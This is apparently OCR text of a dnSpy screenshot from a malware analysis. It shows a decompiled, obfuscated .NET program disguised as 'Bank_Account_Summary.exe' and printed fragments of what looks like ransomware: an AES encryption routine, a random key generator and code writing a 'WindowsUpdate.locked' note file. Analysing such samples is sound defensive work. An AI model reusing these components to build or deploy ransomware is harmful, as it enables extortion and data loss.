 dnSpy v5.0.10 (x86)
File Edit View Debug Window Help C# Start
Assembly Explorer
Form1
Bank_Account_Summary (1.0.0.0)
Bank_Account_Summary.exe
PE
References
Resources
{ } -
{ } Bank_Account_Summary.Properties
{ } ns0
AssemblyInfoAttribute @02000003
Class0 @02000002
Class1 @02000007
Class2 @02000008
Class3 @02000009
Class4 @0200000A
Form1 @02000005
Base Type and Interfaces
Derived Types
.cctor() : void @0600000F
.ctor() : void @0600000E
button1_Click(object, EventArgs) : void @060000
Dispose(bool) : void @0600001C
Form1_Load(object, EventArgs) : void @0600001(
InitializeComponent() : void @0600001D
method_0(object, EventArgs) : void @06000011
method_1() : void @06000012
method_2(string) : void @06000015
method_3(string, string) : void @06000016
method_4(byte[], byte[]) : byte[] @06000017
method_5(int) : string @06000018
method_6(string) : void @06000019
method_7() : string @0600001A
smethod_0(object, EventArgs) : void @06000013
smethod_1(string, int) : double @06000014
button1 : Button @04000007
icontainer_0 : IContainer @04000006
string_0 : string @04000004
timer_0 : Timer @04000005
System.Windows.Forms (4.0.0.0)
System (4.0.0.0)
mscorlib (4.0.0.0)
System.Drawing (4.0.0.0)
System.Core (4.0.0.0)
151 rijndaelManaged.BlockSize = 128;
152 Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(byte_1, salt, 1000);
153 rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
154 rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
155 rijndaelManaged.Mode = CipherMode.CBC;
156 using (CryptoStream cryptoStream = new CryptoStream(memoryStream, rijndaelManaged.CreateEncryptor(),
CryptoStreamMode.Write))
157 {
158 cryptoStream.Write(byte_0, 0, byte_0.Length);
159 cryptoStream.Close();
160 }
161 result = memoryStream.ToArray();
162 }
163 }
164 return result;
165 }
166
167 // Token: 0x06000018 RID: 24 RVA: 0x000025BC File Offset: 0x000007BC
168 public string method_5(int int_0)
169 {
170 StringBuilder stringBuilder = new StringBuilder();
171 Random random = new Random();
172 while (0 < int_0--)
173 {
174 stringBuilder.Append("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=/"[random.Next
("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=/".Length)]);
175 }
176 return stringBuilder.ToString();
177 }
178
179 // Token: 0x06000019 RID: 25 RVA: 0x00002610 File Offset: 0x00000810
180 public void method_6(string string_1)
181 {
182 string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.Personal);
183 string path = folderPath + "\\WindowsUpdate.locked";
184 string[] contents = new string[]
185 {
186 string_1
150 %
Locals
Name Value Type
2:31 AM